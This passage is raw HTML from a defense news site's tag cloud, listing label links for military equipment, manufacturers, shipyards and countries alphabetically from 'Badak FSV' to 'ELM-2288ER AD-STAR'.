<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Badak%20FSV'>Badak FSV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BAE%20Hawk'>BAE Hawk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BAE%20Systems'>BAE Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BAE%20Systems%20Mk.%2045%20Naval%20Gun'>BAE Systems Mk. 45 Naval Gun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ballistic%20Missile'>Ballistic Missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ballistic%20Missile%20Defense'>Ballistic Missile Defense</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangkok%20Dock%20Ltd'>Bangkok Dock Ltd</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh'>Bangladesh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh%20Air%20Force'>Bangladesh Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh%20Army'>Bangladesh Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh%20Navy'>Bangladesh Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Batilo%20class'>Batilo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bazalt'>Bazalt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beechcraft'>Beechcraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beechcraft%20AT-6%20Wolverine'>Beechcraft AT-6 Wolverine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beechcraft%20C-12%20Huron'>Beechcraft C-12 Huron</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beechcraft%20T-6%20Texan%20II'>Beechcraft T-6 Texan II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beijing%20Auto%20Works'>Beijing Auto Works</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20407'>Bell 407</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20412'>Bell 412</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20412EPI'>Bell 412EPI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20412EXH'>Bell 412EXH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20429%20GlobalRanger'>Bell 429 GlobalRanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20AH-1%20Cobra'>Bell AH-1 Cobra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20AH-1Z%20Viper'>Bell AH-1Z Viper</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20Boeing%20V-22%20Osprey'>Bell Boeing V-22 Osprey</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20Helicopters'>Bell Helicopters</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20UH-1%20Huey'>Bell UH-1 Huey</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20UH-X'>Bell UH-X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BGM-71%20TOW'>BGM-71 TOW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bharat%20Dynamics%20Ltd'>Bharat Dynamics Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bharat%20Forge'>Bharat Forge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bhumibol%20Adulyadej%20class'>Bhumibol Adulyadej class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bhutan'>Bhutan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Black%20Hawk'>Black Hawk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Black%20Widow%20Spider%20APC'>Black Widow Spider APC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Blue%20Spear%20missile'>Blue Spear missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BMP-2%20Sarath'>BMP-2 Sarath</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BMP-3F'>BMP-3F</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing'>Boeing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20AH-64E%20Apache%20Guardian'>Boeing AH-64E Apache Guardian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20AH-6i'>Boeing AH-6i</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Airpower%20Teaming%20System'>Boeing Airpower Teaming System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20CH-47F%20Chinook'>Boeing CH-47F Chinook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Defence%20Australia'>Boeing Defence Australia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20F-15EX'>Boeing F-15EX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20F%2FA-18%20Hornet'>Boeing F/A-18 Hornet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Insitu'>Boeing Insitu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Insitu%20Integrator'>Boeing Insitu Integrator</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Insitu%20ScanEagle'>Boeing Insitu ScanEagle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20KC-135%20Stratotanker'>Boeing KC-135 Stratotanker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20KC-46A%20Pegasus'>Boeing KC-46A Pegasus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20P-8%20Poseidon'>Boeing P-8 Poseidon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boracay-class'>Boracay-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boran%20105mm%20towed%20howitzer'>Boran 105mm towed howitzer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boustead%20Naval%20Shipyard'>Boustead Naval Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Brahmos'>Brahmos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Brahmos%20Aerospace'>Brahmos Aerospace</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BrahMos%20Aerospace%20Ltd'>BrahMos Aerospace Ltd</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BrahMos%20anti-ship%20missile'>BrahMos anti-ship missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BrahMos%20NG'>BrahMos NG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Brazil'>Brazil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bremen%20class'>Bremen class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bridge%20Layer'>Bridge Layer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Brunei'>Brunei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BT-3F'>BT-3F</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bu%20Heung%20Precision'>Bu Heung Precision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bulgaria'>Bulgaria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bullfighter%20chaff'>Bullfighter chaff</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bung%20Karno%20class'>Bung Karno class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bung%20Tomo%20class'>Bung Tomo class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bushmaster%20Protected%20Mobility%20Vehicles'>Bushmaster Protected Mobility Vehicles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CAIC%20Z-10'>CAIC Z-10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cakra%20class'>Cakra class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cambodia'>Cambodia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Canada'>Canada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Canadair%20CL-515'>Canadair CL-515</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cantabria%20class'>Cantabria class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CANTO%20torpedo%20decoy'>CANTO torpedo decoy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cape%20class'>Cape class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Caracal'>Caracal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Carl%20Gustaf%2084mm%20RCL'>Carl Gustaf 84mm RCL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CASC%20CH-4%20Cai%20Hong%20UAV'>CASC CH-4 Cai Hong UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cavite%20Naval%20Yard'>Cavite Naval Yard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cessna'>Cessna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cessna%20172'>Cessna 172</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cessna%20208B%20Grand%20Caravan%20ISR'>Cessna 208B Grand Caravan ISR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chaiseri%20Defence'>Chaiseri Defence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chaiseri%20First%20Win'>Chaiseri First Win</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chaiseri%20First%20Win%20II'>Chaiseri First Win II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chamsuri%20class'>Chamsuri class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chamsuri%20II-class%20fast%20attack%20craft'>Chamsuri II-class fast attack craft</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chang%20Bogo%20class'>Chang Bogo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chao%20Phraya%20class'>Chao Phraya class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chengdu%20Aerospace%20Corporation'>Chengdu Aerospace Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chengdu%20J-10C'>Chengdu J-10C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chengdu%20J-20B'>Chengdu J-20B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chengdu%20J-7'>Chengdu J-7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chile'>Chile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chilean%20Navy'>Chilean Navy</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Corporation'>China Shipbuilding Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Industry%20Corporation'>China Shipbuilding Industry Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Offshore%20International%20Corporation'>China Shipbuilding Offshore International Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Trading%20Corporation'>China Shipbuilding Trading Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20State%20Shipbuildng%20Corporation'>China State Shipbuildng Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chittagong%20Dry%20Dock%20Ltd'>Chittagong Dry Dock Ltd</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Civmech%20Shipyard'>Civmech Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CM-302'>CM-302</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CM-32%20Cloud%20Leopard%20armored%20vehicle'>CM-32 Cloud Leopard armored vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CN-235'>CN-235</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CN-235-220%20Maritime%20Patrol%20Aircraft'>CN-235-220 Maritime Patrol Aircraft</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Coast%20Guard'>Coast Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cochin%20Shipyard%20Ltd'>Cochin Shipyard Ltd</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Collins%20class'>Collins class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Combat%20Engineering'>Combat Engineering</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Combat%20Engineering%20Vehicle'>Combat Engineering Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Conscription'>Conscription</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Construction%20Equipment'>Construction Equipment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cook%20Islands'>Cook Islands</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cook%20Islands%20Police%20Force'>Cook Islands Police Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Corvette'>Corvette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Coup'>Coup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Croatia'>Croatia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CSBC%20Corporation'>CSBC Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cukurova%20Defence'>Cukurova Defence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CV90'>CV90</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cyclone%20class'>Cyclone class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Czech%20Republic'>Czech Republic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Czechoslovak%20Group'>Czechoslovak Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dae%20Sun%20Shipbuilding%20%26%20Engineering'>Dae Sun Shipbuilding &amp; Engineering</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Daegu%20class'>Daegu class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Daewoo%20Shipbuilding%20%26%20Marine%20Engineering'>Daewoo Shipbuilding &amp; Marine Engineering</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dalian%20Shipbuilding%20International%20Company'>Dalian Shipbuilding International Company</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Damen'>Damen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Damen%20Omega'>Damen Omega</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Damen%20OPV2400'>Damen OPV2400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Damen%20SIGMA%2010514'>Damen SIGMA 10514</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dassault%20Aviation'>Dassault Aviation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dassault%20Rafale'>Dassault Rafale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DCNS'>DCNS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/De%20Havilland%20Canada'>De Havilland Canada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Decommissioning'>Decommissioning</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defence%20Research%20and%20Development%20Organization'>Defence Research and Development Organization</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defence%20Science%20and%20Technology%20Agency'>Defence Science and Technology Agency</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense'>Defense</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20%26%20Security%202019'>Defense &amp; Security 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Acquisition%20Programme%20Administration'>Defense Acquisition Programme Administration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Agreement'>Defense Agreement</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Budget'>Defense Budget</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Cooperation'>Defense Cooperation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Industry'>Defense Industry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Security%20Cooperation%20Agency'>Defense Security Cooperation Agency</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DEFTECH'>DEFTECH</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Del%20Pilar%20class'>Del Pilar class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Denmark'>Denmark</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Desan%20Shipyard'>Desan Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Destini'>Destini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Destroyer'>Destroyer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DF-12A'>DF-12A</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dhruv'>Dhruv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Direct%20Commercial%20Sale'>Direct Commercial Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Directional%20Jammer'>Directional Jammer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Do-228NG'>Do-228NG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dokdo%20class'>Dokdo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dominator%20XP%20UAS'>Dominator XP UAS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dongfeng%20Motors'>Dongfeng Motors</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dorang%20class'>Dorang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dornier'>Dornier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dornier%20Do-228'>Dornier Do-228</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dosan%20Ahn%20Changho%20class'>Dosan Ahn Changho class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dr%20Wahidin%20Sudirohusodo%20class'>Dr Wahidin Sudirohusodo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dry%20Support%20Bridge'>Dry Support Bridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DSME'>DSME</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DSME-1400'>DSME-1400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DSME2000'>DSME2000</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Durance%20class'>Durance class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/E-2D%20Advanced%20Hawkeye'>E-2D Advanced Hawkeye</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/E%2FA-18G%20Growler'>E/A-18G Growler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/EC725%20Caracal'>EC725 Caracal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/EF88%20Austeyr%20rifle'>EF88 Austeyr rifle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elang%20Hitam%20UAV'>Elang Hitam UAV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems'>Elbit Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems%20Hermes%20450%20UAV'>Elbit Systems Hermes 450 UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems%20Hermes%20900%20UAV'>Elbit Systems Hermes 900 UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems%20Land%20%26%20C4I'>Elbit Systems Land &amp; C4I</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems%20Ltd'>Elbit Systems Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Electronic%20Warfare'>Electronic Warfare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ELM-2075'>ELM-2075</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ELM-2288ER%20AD-STAR'>ELM-2288ER AD-STAR</a>
</span>
<span class='label-size label-size-2'>
